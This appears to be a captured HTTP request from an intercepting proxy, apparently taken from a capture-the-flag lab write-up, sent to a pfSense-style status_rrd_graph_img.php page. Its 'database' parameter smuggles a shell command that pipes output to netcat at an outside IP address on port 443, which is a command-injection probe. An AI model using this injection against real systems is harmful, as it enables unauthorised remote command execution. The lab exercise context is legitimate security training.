 Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;echo "&" | nc 10.10.14.27 443 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=96d6816cc839324d94603536d0ad6a81; cookie_test=1644186525
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17